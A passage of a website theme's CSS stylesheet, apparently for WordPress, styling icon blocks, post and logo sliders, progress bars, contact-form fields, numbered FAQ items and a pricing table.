  display: block;
  border: 1px solid #e8e8e8;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.text_icon_block-3,
.text_icon_block-3_inner {
  -webkit-transition: border-color 0.1s ease-out, box-shadow 0.1s ease-out;
  -moz-transition: border-color 0.1s ease-out, box-shadow 0.1s ease-out;
  -o-transition: border-color 0.1s ease-out, box-shadow 0.1s ease-out;
  transition: border-color 0.1s ease-out, box-shadow 0.1s ease-out; }

.text_icon_block-3:hover {
  border-color: #e3e3e3;
  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1); }

.text_icon_block-3:hover .text_icon_block-3_inner {
  border-color: #e3e3e3;
  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1); }

.text_icon_block-3 .tib_icon_wrapper {
  margin: -31px 0 19px 0;
  display: block; }

.text_icon_block-3 .tib_icon {
  display: inline-block;
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 20px;
  color: #ffffff;
  -webkit-border-radius: 999px;
  -moz-border-radius: 999px;
  -ms-border-radius: 999px;
  -o-border-radius: 999px;
  border-radius: 999px;
  -webkit-transition: background-color 0.2s ease-out;
  -moz-transition: background-color 0.2s ease-out;
  -o-transition: background-color 0.2s ease-out;
  transition: background-color 0.2s ease-out; }

.text_icon_block-3:hover .tib_icon {
  background-color: #3d4345; }

.text_icon_block-3 .tib_title {
  margin: 13px 0 13px 0;
  font-size: 15px;
  line-height: 20px;
  font-weight: 700;
  color: #272727;
  display: block; }

.text_icon_block-3 .tib_content {
  margin: 10px 0;
  display: block;
  color: #666666; }

/* TEXT WITH ICON BLOCK 4 */
.text_icon_block-4 {
  margin: 24px 0 30px 0; }

.text_icon_block-4 .tib_icon {
  text-align: center;
  float: left;
  width: 54px;
  height: 54px;
  line-height: 54px;
  font-size: 24px;
  border-width: 2px;
  border-style: solid;
  border-color: #d9d9d9;
  color: #404547;
  margin: 2px 0 0 0;
  -webkit-border-radius: 999px;
  -moz-border-radius: 999px;
  -ms-border-radius: 999px;
  -o-border-radius: 999px;
  border-radius: 999px; }

.text_icon_block-4 .tib_content_wrapper {
  margin: 0 0 0 74px; }

.text_icon_block-4 h3.tib_title {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 16px;
  margin: 0; }

.text_icon_block-4 .tib_content {
  margin: -10px 0 0 0; }

/* TEXT WITH ICON EXPAND */
.text_icon_expand_item_wrapper {
  position: relative;
  height: 140px;
  z-index: 100;
  margin-top: -53px; }

.text_icon_expand_item {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  display: block;
  text-decoration: none;
  background-color: #ffffff;
  margin: 0;
  -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  -webkit-transition: height 0.3s ease-out;
  -moz-transition: height 0.3s ease-out;
  -o-transition: height 0.3s ease-out;
  transition: height 0.3s ease-out;
  -webkit-transition: box-shadow 0.3s ease-out;
  -moz-transition: box-shadow 0.3s ease-out;
  -o-transition: box-shadow 0.3s ease-out;
  transition: box-shadow 0.3s ease-out;
  -webkit-transition: margin 0.3s ease-out;
  -moz-transition: margin 0.3s ease-out;
  -o-transition: margin 0.3s ease-out;
  transition: margin 0.3s ease-out; }

.text_icon_expand_image_wrapper {
  display: block;
  /* border-bottom-width: 3px; */
  border-bottom-style: solid;
  border-bottom-color: #d2d5d6;
  overflow: hidden;
  height: 0;
  -webkit-transition: border 0.3s ease-out;
  -moz-transition: border 0.3s ease-out;
  -o-transition: border 0.3s ease-out;
  transition: border 0.3s ease-out;
  -webkit-transition: height 0.3s ease-out;
  -moz-transition: height 0.3s ease-out;
  -o-transition: height 0.3s ease-out;
  transition: height 0.3s ease-out; }

.text_icon_expand_image {
  display: block;
  min-width: 100%; }

.text_icon_expand_item .tie_icon_wrapper {
  margin: -37px 0 10px 0;
  display: block; }

.text_icon_expand_item .tie_icon {
  display: inline-block;
  width: 64px;
  height: 64px;
  line-height: 64px;
  font-size: 24px;
  border-width: 3px;
  border-style: solid;
  background-color: #e9f5cc;
  color: #4f4f4f;
  -webkit-border-radius: 999px;
  -moz-border-radius: 999px;
  -ms-border-radius: 999px;
  -o-border-radius: 999px;
  border-radius: 999px;
  -webkit-transition: height 0.3s ease-out;
  -moz-transition: height 0.3s ease-out;
  -o-transition: height 0.3s ease-out;
  transition: height 0.3s ease-out;
  -webkit-transition: color 0.3s ease-out;
  -moz-transition: color 0.3s ease-out;
  -o-transition: color 0.3s ease-out;
  transition: color 0.3s ease-out; }

.text_icon_expand_item .tie_content {
  margin: 0 0 0 0;
  display: block;
  color: #666666;
  line-height: 18px;
  padding: 0 26px;
  overflow: hidden;
  height: 0;
  -webkit-transition: height 0.3s ease-out;
  -moz-transition: height 0.3s ease-out;
  -o-transition: height 0.3s ease-out;
  transition: height 0.3s ease-out; }

.text_icon_expand_item .tie_text {
  color: #51585b;
  padding: 14px 0 25px 0;
  display: inline-block;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out; }

.text_icon_expand_item .sc_button {
  display: inline-block;
  margin: 0 0 0 0;
  padding-right: 20px;
  padding-left: 19px;
  line-height: 19px;
  opacity: 0;
  -webkit-transition: opacity 0.1s ease-out;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out; }

.text_icon_expand_item .tie_subtitle {
  display: block;
  color: #6b6b6b;
  margin: 0 0 2px 0;
  padding: 0 26px; }

.text_icon_expand_item .tie_title {
  margin: 0;
  font-size: 15px;
  line-height: 20px;
  font-weight: 700;
  color: #272727;
  display: block;
  padding: 0 26px 25px 26px;
  -webkit-transition: color 0.2s linear;
  -moz-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  transition: color 0.2s linear; }

.text_icon_expand_item_wrapper:hover .text_icon_expand_item {
  margin: 0 -6px; }

.text_icon_expand_item_wrapper:hover .text_icon_expand_image_wrapper {
  height: 150px; }

.text_icon_expand_item_wrapper:hover .tie_content {
  height: 162px; }

.text_icon_expand_item_wrapper:hover .text_icon_expand_item {
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24); }

.text_icon_expand_item_wrapper:hover .tie_text {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease-out;
  -webkit-transition-delay: 0.2s;
  -moz-transition: opacity 0.3s ease-out 0.2s;
  -o-transition: opacity 0.3s ease-out 0.2s;
  transition: opacity 0.3s ease-out 0.2s; }

.text_icon_expand_item_wrapper:hover .sc_button {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease-out, color 0.2s linear, background-color 0.2s linear;
  -webkit-transition-delay: 0.2s, 0s, 0s;
  -moz-transition: opacity 0.3s ease-out 0.2s, color 0.2s linear, background-color 0.2s linear;
  -o-transition: opacity 0.3s ease-out 0.2s, color 0.2s linear, background-color 0.2s linear;
  transition: opacity 0.3s ease-out 0.2s, color 0.2s linear, background-color 0.2s linear; }

/* RECENT POSTS SLIDER */
.recent_posts_slider_wrapper {
  margin: 26px -10px 19px -10px;
  position: relative; }

.recent_posts_slider_wrapper:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 10px;
  background-color: #ffffff;
  z-index: 1; }

.recent_posts_slider_wrapper .caroufredsel_wrapper:before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 10px;
  background-color: #ffffff;
  z-index: 1; }

.recent_posts_slider {
  background: url("images/loader.gif") no-repeat center center;
  overflow: hidden; }

.recent_posts_slider li {
  opacity: 0;
  display: none; }

.recent_posts_slider li:first-child {
  display: block; }

.caroufredsel_wrapper .recent_posts_slider {
  background: none;
  overflow: visible; }

.caroufredsel_wrapper .recent_posts_slider li {
  opacity: 1;
  display: block; }

.recent_posts_slider_wrapper h3.rps_main_title {
  margin: 25px 0 23px 0; }

.recent_posts_slider_wrapper h3.rps_main_title,
.recent_posts_slider_wrapper h3.rps_main_title a {
  color: #323232; }

.recent_posts_slider li {
  float: left; }

.recent_posts_slider .rps_slide {
  margin: 0 10px; }

.recent_posts_slider .rps_image {
  min-width: 100%;
  display: block; }

.recent_posts_slider .rps_like_wrapper {
  float: right;
  margin: 2px 0 0 0; }

.recent_posts_slider .rps_like_wrapper:hover {
  cursor: pointer; }

.recent_posts_slider .rps_like_icon {
  float: left;
  line-height: 20px;
  font-size: 11px;
  color: #c4c4c4;
  margin: 0 2px 0 0; }

.recent_posts_slider .rps_like_number {
  float: left;
  line-height: 20px;
  font-size: 11px;
  color: #787878; }

.recent_posts_slider h3.rps_title {
  font-size: 14px;
  margin: 13px 0 0 0;
  padding: 0 50px 0 0; }

.recent_posts_slider .rps_date {
  color: #747474; }

.recent_posts_slider_wrapper .rps_controls {
  position: absolute;
  top: -44px;
  right: 10px; }

.recent_posts_slider_wrapper .rps_controls a {
  width: 19px;
  height: 19px;
  float: left;
  display: block;
  position: static;
  margin: 0;
  text-indent: -9999px;
  background-color: #d8d8d8;
  background-image: url("images/rps_arrows.png");
  background-repeat: no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.recent_posts_slider_wrapper .rps_controls .btn_prev {
  margin: 0 2px 0 0;
  background-position: 0 0; }

.recent_posts_slider_wrapper .rps_controls .btn_next {
  background-position: -30px 0; }

.recent_posts_slider_wrapper .rps_image_wrapper {
  position: relative;
  overflow: hidden; }

.recent_posts_slider_wrapper .rps_image_controls {
  text-align: center;
  height: 34px;
  margin: -17px 0 0 0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0; }

.recent_posts_slider_wrapper .rps_image_wrapper .rps_image_link,
.recent_posts_slider_wrapper .rps_image_wrapper .rps_image_zoom {
  display: inline-block;
  width: 34px;
  height: 34px;
  background-image: url("images/rps_hover.png");
  background-repeat: no-repeat;
  background-color: rgba(64, 69, 71, 0.89);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.recent_posts_slider_wrapper .rps_image_wrapper .rps_image_link {
  margin: 0 4px; }

.recent_posts_slider_wrapper .rps_image_wrapper .rps_image_zoom {
  background-position: -50px 0; }

.recent_posts_slider_wrapper .rps_image_wrapper .rps_image_hover {
  background-color: transparent;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition: background-color 0.3s ease-out;
  -moz-transition: background-color 0.3s ease-out;
  -o-transition: background-color 0.3s ease-out;
  transition: background-color 0.3s ease-out; }

.recent_posts_slider_wrapper .rps_image_wrapper:hover .rps_image_hover {
  background-color: rgba(255, 255, 255, 0.69); }

.recent_posts_slider_wrapper .rps_image_hover .rps_image_link,
.recent_posts_slider_wrapper .rps_image_hover .rps_image_zoom {
  position: relative;
  opacity: 0;
  top: 50px;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  webkit-backface-visibility: hidden; }

.recent_posts_slider_wrapper .rps_image_hover .rps_image_link {
  -webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -webkit-transition-delay: 0s, 0s;
  -moz-transition: top 0.3s ease-in-out 0s, opacity 0.3s ease-in-out 0s;
  -o-transition: top 0.3s ease-in-out 0s, opacity 0.3s ease-in-out 0s;
  transition: top 0.3s ease-in-out 0s, opacity 0.3s ease-in-out 0s; }

.recent_posts_slider_wrapper .rps_image_hover .rps_image_zoom {
  -webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -webkit-transition-delay: 0.07s, 0.07s;
  -moz-transition: top 0.3s ease-in-out 0.07s, opacity 0.3s ease-in-out 0.07s;
  -o-transition: top 0.3s ease-in-out 0.07s, opacity 0.3s ease-in-out 0.07s;
  transition: top 0.3s ease-in-out 0.07s, opacity 0.3s ease-in-out 0.07s; }

.recent_posts_slider_wrapper .rps_image_wrapper:hover .rps_image_link,
.recent_posts_slider_wrapper .rps_image_wrapper:hover .rps_image_zoom {
  opacity: 1;
  top: 0; }

/* RECENT POSTS SLIDER 2 */
.recent_posts_slider-2_wrapper {
  margin: 26px -10px 12px -10px;
  position: relative; }

.recent_posts_slider-2_wrapper:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 10px;
  background-color: #ffffff;
  z-index: 1; }

.recent_posts_slider-2_wrapper .caroufredsel_wrapper:before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 10px;
  background-color: #ffffff;
  z-index: 1; }

.recent_posts_slider-2 .featured_area {
  padding: 0;
  margin: 0; }

.recent_posts_slider-2_wrapper h3.rps_main_title {
  margin: 25px 0 23px 0; }

.recent_posts_slider-2 {
  background: url("images/loader.gif") no-repeat center center;
  overflow: hidden; }

.recent_posts_slider-2 li {
  opacity: 0;
  display: none; }

.recent_posts_slider-2 li:first-child {
  display: block; }

.caroufredsel_wrapper .recent_posts_slider-2 {
  background: none;
  overflow: visible; }

.caroufredsel_wrapper .recent_posts_slider-2 li {
  opacity: 1;
  display: block; }

.recent_posts_slider-2 li {
  float: left;
  width: 25%; }

.recent_posts_slider-2 .rps_slide {
  margin: 0 10px; }

.recent_posts_slider-2 h3.rps_title {
  font-size: 14px;
  margin: 13px 0 0 0;
  padding: 0 50px 0 0; }

.recent_posts_slider-2 .post_meta {
  font-size: 11px;
  color: #747474; }

.recent_posts_slider-2 .post_meta .post_meta_item {
  margin: 0 3px 0 0; }

.recent_posts_slider-2 .post_meta .post_meta_item:after {
  content: "//";
  margin: 0 0 0 6px; }

.recent_posts_slider-2 .post_meta .post_meta_item:last-child:after {
  content: ""; }

.recent_posts_slider-2 .post_excerpt {
  margin: 8px 0; }

.recent_posts_slider-2_wrapper .rps_controls {
  position: absolute;
  top: -44px;
  right: 10px; }

.recent_posts_slider-2_wrapper .rps_controls a {
  width: 19px;
  height: 19px;
  float: left;
  display: block;
  position: static;
  margin: 0;
  text-indent: -9999px;
  background-color: #d8d8d8;
  background-image: url("images/rps_arrows.png");
  background-repeat: no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.recent_posts_slider-2_wrapper .rps_controls .btn_prev {
  margin: 0 2px 0 0;
  background-position: 0 0; }

.recent_posts_slider-2_wrapper .rps_controls .btn_next {
  background-position: -30px 0; }

.recent_posts_slider-2_wrapper .bx-wrapper .bx-next {
  right: 9px !important; }

.recent_posts_slider-2_wrapper .bx-wrapper .bx-prev {
  left: 9px !important; }

/* RECENT POSTS LIST */
.recent_posts_list {
  margin: 19px 0 19px 0; }

.recent_posts_list .rpl_post {
  margin: 24px 0 20px 0; }

.recent_posts_list .rpl_post .post_meta_comment_number a {
  text-decoration: none; }

.recent_posts_list .rpl_post .post_meta_comment_number a:hover {
  text-decoration: underline; }

.recent_posts_list .blog-post-1 {
  margin: 0;
  padding: 0;
  border: none; }

.recent_posts_list .blog-post-1 .post_meta_left,
.recent_posts_list .blog-post-1 .post_meta_left_date_wrapper {
  border: none; }

.recent_posts_list h2.post_title {
  font-size: 14px;
  margin: 8px 0 6px 0; }

.recent_posts_list .blog-post-1 > .grid > .col-blog-post-right > .col {
  margin-left: 60px;
  padding-left: 0; }

.recent_posts_list .blog-post-1 .post_meta {
  margin: 0; }

.recent_posts_list .blog-post-1 .post_content {
  margin: -18px 0 0 0; }

.recent_posts_list .blog-post-1 .post_meta_left {
  margin-top: 2px; }

.recent_posts_list .blog-post-1 .post_meta,
.recent_posts_list .blog-post-1 .post_meta a {
  color: #919191; }

.recent_posts_list .blog-post-1 .read_more_link {
  text-decoration: none; }

.recent_posts_list .blog-post-1 .read_more_link:hover {
  text-decoration: underline; }

/* RECENT POSTS LIST 2 */
.recent_posts_list-2 .rpl_post {
  margin: 24px 0 19px 0; }

.recent_posts_list-2 .post_header {
  margin: 0 0 0 0; }

.recent_posts_list-2 .post_meta_left_date_wrapper {
  float: left;
  text-align: center;
  margin: 2px 0 0 0;
  padding: 0 0 0 0; }

.recent_posts_list-2 .post_meta_left_date .date_box {
  width: 31px;
  height: 35px;
  line-height: 30px;
  background-image: url(images/rpl_date_box.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  font-size: 13px;
  font-weight: 700;
  color: #0f0f0f; }

.recent_posts_list-2 h2.post_title {
  margin: 0 0 0 39px;
  font-size: 13px; }

.recent_posts_list-2 .post_meta {
  margin: 5px 0 0 39px;
  font-size: 11px; }

.recent_posts_list-2 .post_meta,
.recent_posts_list-2 .post_meta a {
  color: #919191; }

.recent_posts_list-2 .post_meta .post_meta_item {
  margin: 0 3px 0 0; }

.recent_posts_list-2 .post_meta .post_meta_item:after {
  content: "//";
  margin: 0 0 0 6px; }

.recent_posts_list-2 .post_meta .post_meta_item:last-child:after {
  content: ""; }

.recent_posts_list-2 .post_content {
  margin: -12px 0 0 0; }

.recent_posts_list-2 .read_more_link_wrapper {
  margin: -11px 0 0 0; }

.recent_posts_list-2 .read_more_link {
  text-decoration: none; }

.recent_posts_list-2 .read_more_link:hover {
  text-decoration: underline; }

/* CLIENT LOGO SLIDER */
.client_logo_slider_wrapper {
  margin: 26px 0 25px 0;
  position: relative;
  margin-right: -17px !important;
  margin-left: -17px !important; }

.client_logo_slider_wrapper:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 17px;
  background-color: #ffffff;
  z-index: 1; }

.client_logo_slider_wrapper .caroufredsel_wrapper:before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 17px;
  background-color: #ffffff;
  z-index: 1; }

.client_logo_slider_wrapper ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: block; }

.client_logo_slider_wrapper li {
  text-align: center;
  padding: 0;
  margin: 0 17px;
  display: block;
  float: left; }

.client_logo_slider_wrapper li img {
  display: block; }

.client_logo_slider_wrapper .cls_controls {
  position: absolute;
  top: -44px;
  right: 17px; }

.client_logo_slider_wrapper .cls_controls a {
  width: 19px;
  height: 19px;
  float: left;
  display: block;
  position: static;
  margin: 0;
  text-indent: -9999px;
  background-color: #d8d8d8;
  background-image: url("images/rps_arrows.png");
  background-repeat: no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.client_logo_slider_wrapper .cls_controls .btn_prev {
  margin: 0 2px 0 0;
  background-position: 0 0; }

.client_logo_slider_wrapper .cls_controls .btn_next {
  background-position: -30px 0; }

/* PHOTO SLIDER 1 */
.photo_slider-1 {
  margin: 26px 0 25px 0;
  position: relative; }

.photo_slider-1 img {
  display: block; }

.photo_slider-1 li {
  height: 0; }

.photo_slider-1 li:first-child,
.photo_slider-1 .bx-wrapper li {
  height: auto; }

.photo_slider-1 .bx-wrapper .bx-controls {
  position: absolute !important;
  right: 7px !important;
  bottom: 7px !important; }

.photo_slider-1 .bx-wrapper .bx-prev,
.photo_slider-1 .bx-wrapper .bx-next {
  position: static !important;
  display: inline-block !important;
  background-image: url("images/photo_slider_arrows.png") !important;
  background-repeat: no-repeat !important;
  background-color: #404547 !important;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  -ms-border-radius: 2px !important;
  -o-border-radius: 2px !important;
  border-radius: 2px !important;
  width: 25px !important;
  height: 25px !important;
  line-height: 25px !important;
  -webkit-transition: background-color 0.1s linear;
  -webkit-transition-delay: !important;
  -moz-transition: background-color 0.1s linear !important;
  -o-transition: background-color 0.1s linear !important;
  transition: background-color 0.1s linear !important; }

.photo_slider-1 .bx-wrapper .bx-prev {
  background-position: 0 0 !important;
  margin: 0 2px 0 0 !important; }

.photo_slider-1 .bx-wrapper .bx-next {
  background-position: -50px 0 !important; }

/* PROGRESS BARS 1 */
.progress_bars-1:first-child {
  padding-top: 7px; }

.progress_bars-1 .pb_item {
  margin: 13px 0; }

.progress_bars-1 h3.pb_title {
  font-size: 12px;
  line-height: 20px;
  margin: 3px 0;
  padding: 0;
  color: #666666;
  font-weight: 400;
  letter-spacing: 0; }

.progress_bars-1 .pb_bar_wrapper {
  background-color: #f7f7f7;
  height: 13px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 0 1px #e8e8e8 inset, 0 1px 3px 0 rgba(0, 0, 0, 0.05) inset;
  -moz-box-shadow: 0 0 0 1px #e8e8e8 inset, 0 1px 3px 0 rgba(0, 0, 0, 0.05) inset;
  box-shadow: 0 0 0 1px #e8e8e8 inset, 0 1px 3px 0 rgba(0, 0, 0, 0.05) inset; }

.progress_bars-1 .pb_bar {
  background-repeat: repeat-x;
  height: 13px;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.progress_bars-1 .pb_bar_bg_12 {
  background-image: url("images/progress_bg_12.png"); }

.progress_bars-1 .pb_tooltip {
  position: absolute;
  bottom: 18px;
  right: 0;
  margin-right: -14px;
  background-color: #404547;
  color: #d6d6d6;
  height: 18px;
  line-height: 18px;
  padding: 0 4px;
  font-size: 11px;
  font-weight: 600;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.progress_bars-1 .pb_tooltip:after,
.progress_bars-1 .pb_tooltip:before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

.progress_bars-1 .pb_tooltip:after {
  border-color: transparent;
  border-top-color: #404547;
  border-width: 3px;
  left: 50%;
  margin-left: -3px;
  margin-top: 0px; }

.progress_bars-1 .pb_tooltip:before {
  border-color: transparent;
  border-top-color: transparent;
  border-top-color: transparent;
  border-width: 4px;
  left: 50%;
  margin-left: -4px; }

/* WPCF 7 */
.wpcf7,
.wpcf7 * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.wpcf7 {
  margin: -17px 0 24px 0 !important; }

.wpcf7 p {
  margin: 17px 0 17px 0; }

.wpcf7 p > span {
  display: block;
  padding: 8px 0 0 0; }

.wpcf7 input[type=text],
.wpcf7 input[type=email] {
  height: 33px;
  line-height: 33px; }

.wpcf7 input,
.wpcf7 textarea {
  width: 100%; }

.wpcf7 textarea {
  height: 137px; }

.wpcf7 input[type=submit] {
  width: inherit;
  margin: 4px 0 0 0; }

.wpcf7 .half {
  width: 50%;
  padding-left: 10px;
  padding-right: 10px;
  float: left; }

.wpcf7 .half_first {
  padding-left: 0; }

.wpcf7 .half_last {
  padding-right: 0; }

.wpcf7 .half input {
  width: 100%; }

.wpcf7-form-control-wrap {
  display: block;
  padding-top: 10px; }

.wpcf7 span.wpcf7-not-valid-tip {
  top: 14px;
  left: 6px;
  width: auto;
  padding: 0 4px 0 4px;
  margin: 10px 0 0 0;
  background: #ffdede;
  color: #ff3300;
  border: 1px solid #ff3300;
  position: static;
  font-size: 14px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.wpcf7 .wpcf7-response-output {
  border: none;
  background: #fbedb6;
  border: 1px solid #706555;
  color: #333333;
  margin: 10px 0 0 0;
  padding: 5px 12px 5px 12px;
  font-size: 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.wpcf7 .captcha_wrapper {
  position: relative; }

.wpcf7 .wpcf7-captchac {
  position: absolute;
  top: -3px; }

/* FAQ-1 */
.faq-1 {
  margin: 0; }

.faq-1:first-child {
  margin-top: 26px; }

.faq-1 .faq_header {
  margin: 0 0 0 0;
  padding: 0 0 2px 0;
  overflow: hidden; }

.faq-1 .faq_header a,
.faq-1 .faq_header span {
  display: block;
  text-decoration: none; }

.faq-1 .faq_header_item:hover {
  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.07);
  -moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.07);
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.07);
  border-color: #d4d4d4; }

.faq-1 .faq_header_item {
  position: relative;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  margin: 0 0 4px 0; }

.faq-1 .faq_header_item_title {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: #646464;
  letter-spacing: 0;
  margin: 0;
  padding: 8px 29px 9px 29px;
  line-height: 20px; }

.faq-1 .faq_header_item_icon {
  width: 30px;
  height: 37px;
  line-height: 37px;
  position: absolute;
  background-image: url("images/faq_header_item_icon.png");
  background-repeat: no-repeat; }

.faq-1 .faq_header_item_count {
  position: absolute;
  right: 0;
  width: 18px;
  height: 37px;
  line-height: 37px;
  color: #acacac; }

.faq-1 .faq_chapter {
  position: relative; }

.faq-1 h3.faq_chapter_title {
  font-size: 15px;
  border-bottom: 2px solid #eaeaea;
  margin: 40px 0 25px 0;
  padding: 0 0 22px 0; }

.faq-1 .faq_item {
  border-bottom: 1px solid #eaeaea; }

.faq-1 .faq_items h4.faq_item_title {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 25px 0 -3px 0; }

.faq-1 .faq_items .faq_item:nth-child(1) > h4.faq_item_title:before {
  content: "01. "; }

.faq-1 .faq_items .faq_item:nth-child(2) > h4.faq_item_title:before {
  content: "02. "; }

.faq-1 .faq_items .faq_item:nth-child(3) > h4.faq_item_title:before {
  content: "03. "; }

.faq-1 .faq_items .faq_item:nth-child(4) > h4.faq_item_title:before {
  content: "04. "; }

.faq-1 .faq_items .faq_item:nth-child(5) > h4.faq_item_title:before {
  content: "05. "; }

.faq-1 .faq_items .faq_item:nth-child(6) > h4.faq_item_title:before {
  content: "06. "; }

.faq-1 .faq_items .faq_item:nth-child(7) > h4.faq_item_title:before {
  content: "07. "; }

.faq-1 .faq_items .faq_item:nth-child(8) > h4.faq_item_title:before {
  content: "08. "; }

.faq-1 .faq_items .faq_item:nth-child(9) > h4.faq_item_title:before {
  content: "09. "; }

.faq-1 .faq_items .faq_item:nth-child(10) > h4.faq_item_title:before {
  content: "10. "; }

.faq-1 .faq_items .faq_item:nth-child(11) > h4.faq_item_title:before {
  content: "11. "; }

.faq-1 .faq_items .faq_item:nth-child(12) > h4.faq_item_title:before {
  content: "12. "; }

.faq-1 .faq_items .faq_item:nth-child(13) > h4.faq_item_title:before {
  content: "13. "; }

.faq-1 .faq_items .faq_item:nth-child(14) > h4.faq_item_title:before {
  content: "14. "; }

.faq-1 .faq_items .faq_item:nth-child(15) > h4.faq_item_title:before {
  content: "15. "; }

.faq-1 .faq_items .faq_item:nth-child(16) > h4.faq_item_title:before {
  content: "16. "; }

.faq-1 .faq_items .faq_item:nth-child(17) > h4.faq_item_title:before {
  content: "17. "; }

.faq-1 .faq_items .faq_item:nth-child(18) > h4.faq_item_title:before {
  content: "18. "; }

.faq-1 .faq_items .faq_item:nth-child(19) > h4.faq_item_title:before {
  content: "19. "; }

.faq-1 .faq_items .faq_item:nth-child(20) > h4.faq_item_title:before {
  content: "20. "; }

.faq-1 .faq_items .faq_item_content {
  margin: 0 0 -1px 0; }

.faq-1 .divider_button_up {
  display: block;
  position: absolute;
  right: -7px;
  bottom: -16px;
  width: 33px;
  height: 33px;
  background-color: #ffffff; }

.faq-1 .divider_button_up:hover {
  background-position: -50px 0; }

/* PRICING TABLE 1 */
.pricing-1 ul {
  list-style: none;
  margin-left: 0; }

.col > .pricing_item {
  display: none; }

.pricing-1 .pricing_item {
  display: block; }

.pricing-1 {
  margin: 40px 0 34px 0; }

.pricing-1 .pricing_item {
  text-align: center;
  float: left;
  border: 1px solid #e8e8e8;
  margin: 0 -1px 0 0;
  background-color: #ffffff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  position: relative; }

.pricing-1.grid_1 .pricing_item {
  width: 100%; }

.pricing-1.grid_2 .pricing_item {
  width: 50%; }

.pricing-1.grid_3 .pricing_item {
  width: 33.33%; }

.pricing-1.grid_4 .pricing_item {
  width: 25%; }

.pricing-1.grid_5 .pricing_item {
  width: 20%; }

.pricing-1 h3.pricing_title,
.pricing-1 .pricing_price_wrapper,
.pricing-1 li {
  border-bottom: 1px solid #e8e8e8; }

.pricing-1 h3.pricing_title {
  font-size: 20px;
  margin: 0;
